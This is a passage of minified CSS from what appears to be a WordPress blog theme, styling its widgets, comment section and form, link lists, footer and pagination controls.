li:first-child{font-size:16px;font-weight:700;padding:5px 0}#cms-widget-two .t_img_cat h3,#cms-widget-three .t_img_cat h3{margin:0}.widget-icon{margin:0 5px 0 0}.widget_cat_icon .widget-cat-ico a{text-align:left;padding:5px 10px}.widget_cat_icon ul li a{white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.w-img-cat-time ul{padding:15px}.w-img-cat-time ul li{width:84%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.w-list-date{float:right;color:#999}.about-main{font-size:14px;position:relative;padding:10px 15px 0}.about-img{position:inherit;width:100px;z-index:1;margin:35px auto 10px}.about-img-box{background:rgba(255,255,255,.8);display:inline-block;border-radius:100%}.about-img img{background:#fff;float:left;width:88px;height:88px;margin:6px;border-radius:100px}.footer-widget .about-img img{border:none}.footer-widget .about-main{padding:10px 0 0}.about-name{font-size:15px;font-weight:700;text-align:center}.about-inf{float:left;width:100%;font-size:12px;color:#666;text-align:center;margin:0 0 13px}.about-the{text-align:center;padding:7px 10px}.about-the-mixed{float:left;font-size:14px;color:#666;padding:15px}.about-the-mixed img{float:left;width:140px;margin:4px 10px 0 0;border-radius:5px}.about-the-mixed .about-name{text-align:left}.about-inf .about{float:left;line-height:20px;padding:10px 0;width:33.33333333333333%}.about-inf .about span{font-size:14px;color:#999;display:block}.social-clear{display:inline-block}.about-the-layout{text-align:left;text-align:justify}.author-meta-box{position:relative;padding:0 0 15px}.author-back{position:absolute;width:100%;height:100px;display:block;overflow:hidden;border-radius:8px 8px 0 0;background-repeat:no-repeat;background-position:center;background-size:cover}.author-back:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.author-back img{width:100%;height:100%;object-fit:cover}.only-social{position:relative;background:#fff;text-align:center;overflow:hidden;padding:15px;border-radius:8px}.only-social .author-back{top:0;left:0}.only-social .author-back:before{background:rgba(0,0,0,.2);position:absolute;top:0;left:0;content:"";width:100%;height:100%}.only-social-title{position:absolute;top:25px;left:50%;font-size:18px;font-size:1.8rem;color:#fff !important;margin:0 0 0 -46px !important;padding:10px}.only-social-but{margin:100px 0 5px}.only-social-txt{color:#999;padding:15px 0}.only-social-but .label-captcha{display:none}.author-meta{position:relative;padding:45px 0 0}.author-avatar{width:100px;margin:0 auto}.author-avatar-box{background:#fff;border-radius:50%}.author-avatar img{background:#fff;float:left;width:88px;height:88px;margin:6px;border-radius:50%}.author-avatar-place{width:70px;height:70px}.author-the{background:#fff;font-size:15px;font-weight:700;text-align:center;text-transform:capitalize}.author-description{color:#999;text-align:center;padding:5px 15px}.the-role{position:absolute;top:10px;left:0;right:0;color:#fff;text-align:center;opacity:0}.author-meta-box:hover .the-role{opacity:1}.author-th{background:#fff;position:relative;margin:0 auto}.author-th-inf{background:#fff;position:relative;margin:10px 0;padding:0 15px;display:flex;flex-direction:row;justify-content:center}.author-n{width:25%;float:left;color:#444;font-size:12px;font-size:1.2rem;text-align:center;border-right:1px dashed #ececec}.author-n:last-child{border-right:none}.author-nickname{padding:0 15px 0 0}.author-m{text-align:center;padding:15px 0}.author-m a{padding:8px 22px;border-radius:18px;border:1px solid #ececec}.author-m a:hover{color:#4d8cb8;border:1px solid #4d8cb8}.author-n span{color:#999;font-size:13px;font-size:1.3rem}.login-error{padding:5px 15px 0}.login-error strong:before{content:"\e6f2";font-family:be;color:#c40000;margin:0 5px 0 0}#login_widget input[type=text],#login_widget input[type=password],#login_widget input[type=email]{width:100%;background:#fff;padding:3%;margin-bottom:4%;border-radius:2px;border:1px solid #ececec;-webkit-appearance:none}#login_widget input[type=submit]{width:100%;background:#fff;border:1px solid #ececec;margin-bottom:10px;padding:8px;cursor:pointer;border-radius:2px;-webkit-appearance:none;transition:background .1s;-webkit-transition:background .1s}#login_widget input[type=submit]:hover{background:#666;color:#fff;border:1px solid #666}.login-widget-avata{text-align:center;margin-bottom:34px}.login-user-widget img{height:90px;width:90px;border-radius:50%}.login-widget-link,.login-widget-reg{text-align:center;line-height:35px;margin-bottom:15px}.login-widget-link a,.login-widget-reg a,.login-widget-reg label{padding:8px 15px;border-radius:2px;border:1px solid #ececec}.keep-me{display:none}.tab-title .selected{background:#fff;padding:0 0 1px;border-top:2px solid #4d8cb8}.tab-title span{float:left;width:50%;text-align:center;cursor:pointer;height:38px;line-height:35px;border-top:2px solid transparent;border-right:1px solid #ececec}.tab-title span:nth-child(even){border-right:none}.tab-reg{display:none}.widget-register-url{background:#fff;width:100%;text-align:center;margin:20px auto;padding:8px;display:inline-block;border-radius:2px;border:1px solid #ececec;-webkit-appearance:none;transition:background .1s;-webkit-transition:background .1s}.widget-register-url:hover{background:#666;color:#fff;border:1px solid #666}.widget_zm_tabs{overflow:hidden}.widget_zm_tabs h3{margin:0 0 -1px;border:1px solid #ececec}.widget_zm_tabs h3 i{float:inherit;height:39px}.zm-tabs-container{padding:15px 0 0;border-top:1px solid #ececec}.zm-tabs-nav{background:#f8f8f8;height:40px;line-height:38px;margin:0 -2px 0 0}.zm-tabs-container h4{float:left;color:#999}.zm-tabs-container ul{padding:0 15px 10px;display:none}.zm-tabs-nav a span{display:none}.zm-tabs-nav a{background:#f8f8f8;float:left;color:#999;text-align:center;width:25%;border-top:2px solid transparent;border-right:1px solid #ececec}.zm-tabs-nav .be{color:#999}.zm-tabs-nav .current .be,.tab-recent .be{color:#333}.zm-tabs-nav .current a,.tab-recent a{background:#fff;height:41px;border-bottom:none}.message-tab ul li{width:99%;height:37px;padding-bottom:8px;line-height:37px;white-space:nowrap;_white-space:normal;overflow:hidden;text-overflow:ellipsis;border-bottom:1px dashed #dadada}.widget_ajax{background:#fff}.ajax-tabs{background:0 0;margin:0 -1px 0 0}.widget_ajax .new_cat{background:#fff;margin:-1px 0 0;border-top:1px solid #ececec}.ajax_widget_content{position:relative}.ajax_widget_content .ajax-tabs span{float:left;text-align:center}.ajax_widget_content .has-6-tabs span{width:16.66666666666667%}.ajax_widget_content .has-5-tabs span{width:20%}.ajax_widget_content .has-4-tabs span{width:25%}.ajax_widget_content .has-3-tabs span{width:33.333333333333333%}.ajax_widget_content .has-2-tabs span{width:50%}.ajax_widget_content h4{float:left;color:#999}.ajax_widget_content .tab_title a{position:relative;background:#f8f8f8;height:40px;line-height:40px;display:block;border-left:1px solid #ececec;border-bottom:1px solid #ececec}.ajax_widget_content .tab_title:first-child a{border-left:0}.ajax_widget_content .tab_title.selected a{background:#fff;border-bottom:1px solid #fff}#recent-tab:after{content:"\e73b"}#popular-tab:after{content:"\e630"}#hot-tab:after{content:"\e733"}#recommend-tab:after{content:"\e8b8"}#comments-tab:after{content:"\e89d"}#review-tab:after{content:"\e73a"}#recent-tab:after,#recommend-tab:after,#hot-tab:after,#popular-tab:after,#comments-tab:after,#review-tab:after{font-family:be;font-size:15px !important;color:#999}.tab_title.selected #recent-tab:after,.tab_title.selected #recommend-tab:after,.tab_title.selected #hot-tab:after,.tab_title.selected #comments-tab:after,.tab_title.selected #review-tab:after,.tab_title.selected #popular-tab:after{color:#555}.widget_ajax .message-tab ul li:last-child{border:none}.widget_ajax .message-tab{border:none;padding:0 0 11px}.widget_cover{background:0 0;overflow:visible;margin:0;border:none;border-radius:0}.widget_cover.ms:hover{box-shadow:none}.cat-rec-widget .cat-rec-main{width:100%}.cat-rec-widget .cat-rec-main{padding:0}#cms-widget-one .cat-rec-main{padding:0 5px}.ajax_widget_content .ajax-pagination{width:100%}.ajax-pagination a{color:#999;width:50%;padding:0 15px}.ajax-pagination a:hover{color:#4d8cb8}.ajax-pagination .previous{float:left}.ajax-pagination .next{float:right;text-align:right}.ajax-pagination .next i{margin:0 0 0 3px}.ajax-pagination .previous i{margin:0 3px 0 0}.ajax-pagination .be{font-size:16px !important;vertical-align:middle}.ajax_widget_content{margin:0 0 15px}.ajax-widget-loading{min-height:100px}.group-lazy-img{position:relative}.group-lazy-img.ajax-owl-loading:before,.group-lazy-img.ajax-owl-loading:after{position:absolute;top:45%;left:50%}.ajax_text .ajax-widget-loading{position:absolute;top:5%;left:50%}.ajax-loading{min-height:550px}.cloud-tag:before,.ajax-owl-loading:before,.poster-loading:before,.ajax-widget-loading:before,.image-loading:before,.group-loading:before,.ajax-loading:before,.tabs-loading:before{content:"";display:block;position:absolute;top:41px;right:0;bottom:0;left:0;z-index:11}.cloud-tag:before,.ajax-owl-loading:before,.poster-loading:before,.ajax-widget-loading:before,.image-loading:after,.group-loading:after,.ajax-loading:after,.tabs-loading:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:50%;left:50%;z-index:12;text-indent:-9999em;border-top:.4em solid rgba(0,0,0,.2);border-right:.4em solid rgba(0,0,0,.2);border-bottom:.4em solid rgba(0,0,0,.2);border-left:.4em solid #000;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%;width:2em;height:2em}.cloud-tag:before{top:40%}-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-profile ul{float:left;padding:10px}.site-profile ul li{float:left;width:50%;padding:0 8px}.site-profile span{background:#ffeee9;color:#fa9f7e;margin-left:10px;padding:0 8px;border-radius:30px}#recently-viewed{min-height:20px}.comments-title,.beqa-comments-title{background:#fff;margin-bottom:10px;padding:15px 20px;border:1px solid #ececec;border-radius:8px}.comments-title{color:#999}.comments-title span{font-size:1.5rem}.comment-list,.comment-list ol{list-style:none}.comment-list li{position:relative;background:#fff;margin:0 0 10px;padding:15px 20px;border:1px solid #ececec;border-radius:8px;word-wrap:break-word;word-break:break-all}.comment-list .children li{list-style:none}.comment-list .children{list-style:none;margin:8px 0 0}-webkit-keyframes avatar{16.65%{-webkit-transform:translateY(4px);transform:translateY(4px)}33.3%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes avatar{16.65%{-webkit-transform:translateY(4px);transform:translateY(4px)}33.3%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.comment-avatar-show{position:relative;float:left;width:55px;height:55px;margin:5px 10px 0 0;padding:2px;border-radius:50%;border:1px solid #ececec}.comment-body:hover .comment-avatar-show{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.vcard .avatar{float:left;width:100%;height:100%;border-radius:50%}.comment-author{color:#666;line-height:20px;text-transform:capitalize}.fn{font-style:normal;font-weight:700}.comment-author .author-admin{color:#bb9998}.comment-author .post-author .be-personoutline,.comment-author .author-admin .be-personoutline{margin:0 0 0 5px}.comment-author .post-author{color:#7ab951}.comment-meta,.comment-meta a{color:#999}.remark-txt{font-size:13px;font-size:1.3rem;color:#999}.qa-comments-box .remark-txt{position:absolute;top:15px;right:20px;color:#bb9998}.remark-txt .dashicons{font-size:15px;margin:0 2px 0 0}@media screen and (max-width:640px){.remark-txt,.comment-meta,.comment-meta a{font-size:12px;font-size:1.2rem}}.comment-del{position:absolute;top:0;right:50%;margin:0 -16px 0;padding:5px;display:block;opacity:0;z-index:1}.comment-body:hover .comment-del{opacity:1}.reply a{color:#999;width:30%;line-height:25px;display:inline-block;padding:3px 0}.reply a:hover{color:#444 !important}.login-show,.reply a{-webkit-transition:padding .3s;transition:padding .3s;-webkit-transition-delay:.2s;transition-delay:.2s}.comment-body:hover .reply a,.comment-body:hover .login-show{color:#000;padding-left:10px;-webkit-transition-delay:0s;transition-delay:0s}.login-show{cursor:pointer;color:#444;line-height:25px;padding:3px 20px 3px 0}.reply-login{display:none}.at,.at a{color:#999}.no-comments{background:#fff;text-align:center;margin:0 0 10px;padding:10px;border:1px solid #ececec}#edita,#edita a{color:#8b8b8b}#edita .be-thumbs-up{color:#56ab2f;margin:0 5px 0 0}.comment-reply-link_a .be{color:#8b8b8b;margin:0 5px 0 0}.comment-awaiting-moderation{color:#fa9f7e}.comment-awaiting-moderation .be{color:#fa9f7e;margin:0 5px 0 0}.comment-author .be-favoriteoutline{color:#d03333;padding-left:5px}.comment-form-comment .be-info,.comment-form-comment .be-loader{color:#fa9f7e;margin:0 10px 0 0}#respond #error,.txt-etc{position:absolute;bottom:20px;left:10px;background:#ffeee9;color:#fa9f7e;padding:10px;border-radius:3px}#be-comments-loader{padding:20px}.loading-spin .be-loader{font-size:50px !important}.comment-form-comment #loading{position:absolute;bottom:50%;left:50%;width:50px;height:50px;margin:0 0 -25px -25px;background:0 0 !important}.loading-spin:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:12px;left:50%;width:2em;height:2em;border-top:.2em solid #fff;border-right:.2em solid #fff;border-bottom:.2em solid #fff;border-left:.2em solid #444;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%}.comment-author-vip,.comment-author-vip a,.message-widget .message-widget-vip{color:#bb9998}.comment-author-vip:after,.message-widget .message-widget-vip:after{content:"\e601";font-family:cx;font-size:12px !important;color:#bb9998;font-weight:400;margin:0 0 0 3px}.comment-author-vip:after{font-size:13px !important;margin:0 0 0 6px}.vip{position:relative}.vip i{font-size:13px;padding-left:3px}.lv{position:absolute;width:30px;font-size:9px;top:-6px;left:20px}.vip0 .be,.vip0 .lv{color:#bbb}.vip1 .be,.vip1 .lv{color:#46c0e6}.vip2 .be,.vip2 .lv{color:#f49800}.vip3 .be,.vip3 .lv{color:#7ab951}.vip4 .be,.vip4 .lv{color:#f566f5}.vip5 .be,.vip5 .lv{color:#d03333}.vip6 .be,.vip6 .lv,.vip7 .be,.vip7 .lv,.vip8 .be,.vip8 .lv,.vip9 .be,.vip9 .lv{color:#f40}.floor{position:absolute;top:10px;right:10px;font-size:12px;font-size:1.2rem;color:#999}.floor-l-b{font-size:13px;font-size:1.3rem}.floor i{font-size:15px;font-size:1.5rem}.floor-c{color:#b8c4ce;padding:1px 4px;border-radius:2px}.floor-s{color:#f18110}.floor-b{color:#09c}.floor-d{color:#9c3}#respond{position:relative;background:#fff;margin:10px 0;padding:10px 20px;border:1px solid #ececec;border-radius:8px}#respond h3{font-size:15px;font-size:1.5rem}.cancel-reply{float:right;margin:15px 0 0}.cancel-reply a{background:#fff;width:130px;padding:10px;border-radius:3px;border:1px solid #ececec}.cancel-reply a:hover{background:#666;color:#fff;border:1px solid #666}#comment-author-info{width:100%}.author-form{display:none}.author-form-fill{display:block}#comment-author-info input{background:#f1f1f1;position:relative;width:100%;height:38px;line-height:38px;margin:0 10px 10px 0;padding:0 10px;border:none;display:block;text-indent:50px;border-radius:5px;box-shadow:none;-webkit-appearance:none;_vertical-align:middle}#comment-author-info.comment-en input{text-indent:75px}.comment-form-comment{position:relative;line-height:0;margin-top:10px}#comment{background:#f1f1f1;width:100%;margin:0 10px 10px 0;padding:5px 10px;resize:vertical;border:1px solid #f1f1f1;border-radius:5px;-webkit-appearance:none}.pcd{position:relative;float:left;width:49%}.pcd:nth-child(even){float:right}.qqcd{width:100%}.fill-but{position:absolute;top:2px;right:6px;padding:3px 8px;color:#999;cursor:pointer;z-index:1;display:inline-block}.fill-but:hover{color:#f40}@media screen and (max-width:640px){.pcd{width:100%}}.pcd label{position:absolute;top:0;left:0;color:#555;display:inline-block;min-width:50px;height:38px;padding:5px 0 5px 15px;z-index:1;border-radius:5px 0 0 5px;border:none}.comment-en .pcd label{min-width:80px}#respond input[type=text]:focus,#respond textarea:focus{background:#fff;text-indent:0 !important;z-index:1;outline:none;border:1px solid #4d8cb8}#respond .comment-form-url .required,#respond .comment-form-author .required,#respond .comment-form-email .required{position:absolute;top:4px;right:15px;color:#999;font-size:20px;z-index:1}#respond #submit{background:#fff;width:130px;margin:5px 0 15px;padding:8px;cursor:pointer;-webkit-appearance:none;border-radius:5px;border:1px solid #ececec}#respond #submit:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.comment-nologin{font-size:14px;color:#666;font-weight:700;margin:10px 0 0}.comment-nologin .comment-reply-title{margin:0 0 5px 3px}.comment-user-inf{margin:10px 10px 10px 0}.comment-user-name-alter a{padding:0 5px 0 0}.comment-user-name{font-size:14px;font-size:1.4rem;text-transform:capitalize}.comment-user-alter{cursor:pointer}.comment-user-alter .be{font-size:15px !important;margin:0 0 0 5px}.user-avatar{float:left;width:55px;height:55px;margin:0 10px 0 0}.user-avatar img{width:55px;height:55px;border-radius:50%;border:1px solid #ececec}.comment-user-inc{padding:2px}.gravatar-apply{position:absolute;top:27px;right:20px;margin:0 5px 0 0;opacity:0;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.comment-respond:hover .gravatar-apply{opacity:1}.gravatar-apply a{position:relative;width:30px;height:30px;display:inline-block;border-radius:50%;border:2px solid #ddd}.night .gravatar-apply a{border:2px solid gray}.gravatar-apply a:before{position:absolute;top:1px;left:6px;content:"\e8df";font-family:be;font-size:14px !important;color:#ddd;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;image-rendering:-webkit-optimize-contrast}.night .gravatar-apply a:before{color:gray}.gravatar-apply a:hover:before{color:#999;transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.gravatar-apply a:hover{border:2px solid #999}.comment-tool{position:absolute;right:15px;bottom:11px;width:95px}.comment-tool .be-insertemoticon{font-size:16px !important;font-size:1.6rem !important}.comment-tool a{float:right;color:#999;width:33px;height:33px;text-align:center;line-height:31px;margin:0 0 0 3px}.comment-tool a:hover{color:#4d8cb8}.comment-tool .emoji .be{vertical-align:-2%}.emoji-box{position:absolute;bottom:45px;right:10px;width:275px;display:none}.emoji-box img{float:left;width:24px;height:24px}.add-img-box{background:#fff;position:absolute;right:10px;bottom:50px;display:none;z-index:1;padding:20px 10px 10px;border-radius:5px;border:1px solid #ececec}.img-url{width:255px;height:75px;resize:vertical;padding:5px 10px;border:1px solid #ececec}.add-img-but{background:#fff;width:80px;cursor:pointer;text-align:center;margin:10px auto 0;padding:15px 0;border-radius:30px;border:1px solid #ececec}.add-img-but:hover{border:1px solid #4d8cb8}#trackbacks{background:#fff;margin:0 0 10px;padding:10px 15px;overflow:hidden;border-radius:5px;border:1px solid #ececec}.track{margin:5px 0 0}li.pingback-link{margin:0;padding:5px 0;border:none;border-radius:0}.pingback-link .dashicons,.pingback-title .dashicons{color:#666;vertical-align:-24%;margin:0 5px 0}.pingback-link .dashicons{color:#999}.comments-anchor,.scroll-comments{position:relative;top:-10px}li.comments-anchor{background:0 0;border:none;margin:0;padding:0}#be_comments{position:relative}.qaptcha{width:100px;height:22px;padding:5px 5px 15px;display:table-cell;vertical-align:middle}.qaptcha .bgslider{width:42px;height:10px;background:#f1f1f1;float:left;border-radius:40px;border:1px solid #ececec}.qaptcha .slideunlock{position:relative;background:#56bbdc;border:1px solid #56bbdc}.night .qaptcha .bgslider{background:#262626;border:1px solid #262626}.night .qaptcha .slideunlock{background:#9f3e69;border:1px solid #9f3e69}.qaptcha .slider{width:21px;height:21px;background:#fff;margin:-7px 0 0 -1px;cursor:e-resize;border-radius:50%;border:1px solid #ddd}.qaptcha .slideunlock .slider{margin:-7px 0 0;border:1px solid #56bbdc}.qaptcha-box{position:relative}.unlocktip:after{position:absolute;top:-4px;left:50px;width:110px;color:#888;line-height:25px;opacity:0;content:attr(data-hover);transition:opacity .3s;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.comment-respond:hover .unlocktip:after{opacity:1;margin:0 0 0 15px}.sunlock{display:none}.feature-burry-comments{position:absolute;top:10px;right:12px;opacity:0;-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}.comment-body:hover .feature-burry-comments{opacity:1}.feature-burry-comments a{background:#999;font-size:12px;font-size:1.2rem;color:#fff;padding:4px;border-radius:5px}.feature-burry-comments a:hover{background:#666}.feature-burry-comments a.unfeature{background:#92baa6}.feature-burry-comments a.unbury{background:#4d8cb8}.feature-comments.unfeature,.feature-comments.unbury{display:none}.feature-comments{cursor:pointer}.buried.feature-comments.bury,.sticky.feature-comments.feature{display:none}.buried.feature-comments.unbury,.sticky.feature-comments.unfeature{display:inline}.sticky-comments-ico{position:absolute;top:10px;right:15px;font-size:12px;font-size:1.2rem;color:#b8c4ce}.sticky-comments-avatar{float:left;width:55px;height:55px;margin:0 10px 5px 0;padding:2px;border-radius:50%;border:1px solid #ececec}.sticky-comments .avatar{float:left;width:100%;height:100%;border-radius:50%}.sticky-comments-author{font-weight:700;color:#666;text-transform:capitalize}.sticky-comments-date{color:#999}li.comment.buried:before{position:absolute;top:0;left:0;content:"";width:4px;height:100%;background:#9ecad8;border-radius:8px 0 0 8px;animation:fade-in;-webkit-animation:fade-in;animation-duration:.3s;-webkit-animation:fade-in .3s}.links-box{width:1122px;margin:0 auto;padding:0 0 10px}#links{margin:0 -2px}#links h2{font-size:15px;font-size:1.5rem;text-align:center;padding:5px 0;border:none}.links-group #links h2{font-size:18px;font-size:1.8rem}.link-f{max-width:100%;width:100%;height:auto;overflow:hidden;display:inline-block}.links-mode .sup{border-radius:2px}.link-f a img{max-width:100%;width:100%;height:auto;margin:0 auto;vertical-align:middle}.link-f a,.link-all a{background:#fff;text-align:center;padding:5px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:8px;border:1px solid #ececec;-webkit-transition-duration:.5s;transition-duration:.5s}.link-name a{height:38px}.link-img a,.links-img a{width:100%;text-align:center;padding:0}.link-img a{background:0 0;border:none !important}.link-img a img{float:left;max-width:100%;width:100%;height:auto}.link-f a:hover{border:1px solid #4d8cb8;transition:all .1s ease-in 0s}.link-img a:hover{border:none !important;transition:all .1s ease-in 0s}.link-img a{padding:5px}.link-img img{border-radius:5px}.link-ico{width:16px !important;margin:-2px 5px 0 0 !important;border:none !important;border-radius:20px !important}img.link-ico-custom{height:16px !important}.more-link a{font-size:18px;text-align:center;display:block;margin:5px 0 0;padding:4px 0}.more-link i{font-size:22px !important}.links-group{width:100%;background:#f1f1f1}.links-group #links{width:1122px;margin:0 auto;padding:20px 0}.links-group #links h2{text-align:center;margin:10px 0 20px;display:flex;justify-content:center;align-items:center}@media screen and (max-width:1122px){.links-group #links{width:98%}}.lx7{float:left;min-height:1px;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:280px){.lx7{width:50%}}@media screen and (min-width:550px){.lx7{width:33.33333333%}}@media screen and (min-width:700px){.lx7{width:25%}}@media screen and (min-width:1025px){.lx7{width:20%}}@media screen and (min-width:1024px){.lx7{width:14.2857%}}@media screen and (max-width:550px){#links{margin:6px 0 0}}.linkcat h2{clear:both;padding:0 0 0 10px}.link-all a:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8;transition:all .1s ease-in 0s}#colophon{background:#fff;position:relative;width:100%;border-top:1px solid #ececec}.site-info{line-height:200%;text-align:center;margin:0 5%;padding:15px 0}.site-copyright img{margin:5px auto}.add-info{padding:5px 0;display:block}.footer-clear{height:20px}.wb-info{width:300px;margin:0 auto}.wb-info a,.yb-info a{position:relative;height:30px;line-height:30px;padding:0 0 0 25px}.wb-info img,.yb-info img{position:absolute;top:0;left:0;width:20px;height:auto;margin:0}.footer-site-widget{background:#555;position:relative}.footer-widget{position:relative;display:flex;width:1122px;margin:0 auto;padding:15px 0;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.footer-widget h3{font-size:16px;font-size:1.6rem;color:#f1f1f1;margin:15px 0 0;padding:0}.footer-widget-bg:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;z-index:0;background:rgba(0,0,0,.6);-webkit-backdrop-filter:saturate(50%) blur(5px);backdrop-filter:saturate(50%) blur(5px)}.g-col .s-icon,.g-col .title-i,#single-widget .s-icon,#single-widget .title-i,.footer-widget .s-icon,.footer-widget .title-i{display:none}.footer-widget-item-l{float:left;width:70%}.footer-contact{float:left;width:30%;padding:0 15px}.footer-contact h3{padding:0 0 10px}.footer-contact .myimg{float:left;padding:5px;width:33.333333333333333333%}.footer-contact img{max-width:100%;width:100%;height:auto;display:block;border-radius:2px}.footer-contact .about-me-img p{text-align:center}.footer-widget .widget{background:0 0;float:left;width:33.33333333333%;padding:1px 20px;border:none}.footer-widget-3 .widget{width:33.33333333333333%}.footer-widget-4 .widget{width:25%}.footer-widget-5 .widget{width:20%}.footer-widget-6 .widget{width:16.66666666666667%}.footer-widget-5 .fwb.widget,.footer-widget-6 .fwb.widget{width:30%}.footer-widget,.footer-widget a{color:#f1f1f1}.footer-widget a:hover{color:#fff}.footer-widget .widget ul{padding:8px 0 15px}.footer-widget .menu li{float:left;width:33.3333333333%}.footer-widget .menu li{float:left;width:33.3333333333%}.footer-widget .fwo .menu li{float:left;width:100%}.footer-site-widget .add-widgets,.footer-site-widget .add-widgets a{color:#fff;text-align:center}.picture-area .turn,#tao .turn{float:right;width:90%}.pagination{float:right}.special-pagenav{margin:0 0 5px}@media screen and (max-width:600px){.turn-normal .pagination{float:inherit}.turn-small .pagination{float:left}.picture-area .turn-small .pagination{padding:0 0 0 8px}.picture-area .turn,#tao .turn{float:inherit;width:100%}.picture-area .turn,#tao .turn{clear:both;float:inherit;min-width:260px}}.max-num,.pagination a,.pagination a:visited{float:left;background:#fff;color:#333;line-height:34px;display:inline-block;vertical-align:middle;margin:0 5px 5px 0;padding:0 13px;border-radius:40px;border:1px solid #4d8cb8}.pagination .current,.pagination .dots{float:left;background:#fff;line-height:34px;display:inline-block;vertical-align:middle;margin:0 5px 5px 0;padding:0 13px;border:1px solid #ececec;border-radius:40px}.pagination span.current,.pagination a:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.screen-reader-text{display:none}.nav-links .prev i,.nav-links .next i{vertical-align:0%}.pagination a.prev,.pagination a.next{display:inline-block;vertical-align:middle;padding:0 10px}.picture-area .navigation,#tao .navigation{margin:0 5px 10px 0}.other-nav .navigation{margin:0 5px 10px 0}.comment-navigation i{padding:0}.nav-links .dots{display:none}.no-pagination{float:right;width:34px;height:46px;margin:0 0 5px}.no-pagination i{font-size:16px !important;color:#999}@media screen and (max-width:900px){.pagination{margin:0 8px}.turn-small .pagination a.page-numbers{display:none}.turn-small .pagination a.next,.turn-small .pagination a.prev{display:block}}.page-nav-form{float:right;margin:0 5px 5px;width:84px}@media screen and (max-width:600px){.turn-normal .page-nav-form{float:left}}.input-number{float:left;background:#f1f1f1;width:42px;height:36px;color:#444;text-align:center;-webkit-appearance:none;outline:none;border:1px solid #4d8cb8;border-right:none !important;border-radius:36px 0 0 36px}.input-number:focus,.input-number:hover{background:#fff}.page-button-box{position:relative}.page-button{background:#fff;float:right;width:42px;height:36px;-webkit-appearance:none;cursor:pointer;outline:none;border:1px solid #4d8cb8;border-radius:0 36px 36px 0}.page-button:hover{background:#4d8cb8}.page-button-box:after{position:absolute;top:6px;right:15px;content:"\e77a";font-family:be;color:#444;pointer-events:none}.page-button-box:hover:after{color:#fff}.page-nav-form input::-webkit-outer-spin-button,.page-nav-form input::-webkit-inner-spin-button{-webkit-appearance:none}.page-nav-form input[type=number]{-moz-appearance:textfield}.max-num{float:right}.turn-normal .max-num{display:none}@media screen and (min-width:900px){.max-num{display:none}}.content-area{position:relative}.ias-loader{float:left;width:50px;margin:4px 0 0}.ias-next{float:left;width:40px;cursor:pointer;margin:0 0 0 5px;padding:4px 0 0}.picture-area .ias-next{position:absolute;bottom:11px;left:0}.picture-area .ias-loader{position:absolute;bottom:25px;left:0}.domargin .ias-loader{float:left;width:50px;margin:14px 0 0}.domargin .ias-next{float:left;width:40px;cursor:pointer;margin:10px 0 0;padding:4px 0 0}.square-clear{float:right;min-width:60%;margin:10px 0 0}.cat-square .ias-loader{margin:8px 0 0 5px}.cat-square .ias-next{margin:11px 0 0 5px}.search-site .ias-loader,.search-site .ias-next{margin:12px 0 0 -18px}#post-fall .ias-loader,#post-fall .ias-next{position:absolute;bottom:-39px;left:0}@media screen and (max-width:600px){.domargin .ias-loader,.ias-loader{float:inherit;margin:15px auto 16px}.domargin .ias-next,.ias-next{float:inherit;margin:8px auto}.search-site .ias-loader{margin:17px auto 16px}.search-site .ias-next{margin:10px auto}.picture-area .ias-loader{float:inherit;margin:23px auto}.site-small .ias-loader{position:absolute;left:50%;bottom:12px;margin:0 0 0 -25px !important}.site-small .ajax-new-cntent .ias-loader{bottom:-40px}.site-small .ias-next{position:absolute;left:50%;bottom:2px;margin:0 0 0 -21px !important}.site-small .ajax-new-cntent .ias-next{bottom:-48px}.site-small .site-special .ias-next{bottom:5px}.site-small .picture-area .ias-loader{bottom:22px}.site-small .picture-area .ias-next{bottom:12px}.square-clear{min-width:100%}.cat-square .ias-loader{float:inherit;margin:0 auto;padding:15px 0 4px}.cat-square .ias-next{float:inherit;margin:0 auto;padding:10px 0 0}.other-nav .pagination{float:inherit;margin:40px 5px 10px 0}.site-small .other-nav .pagination{float:inherit;margin:0 5px 10px 0}.site-small #post-fall 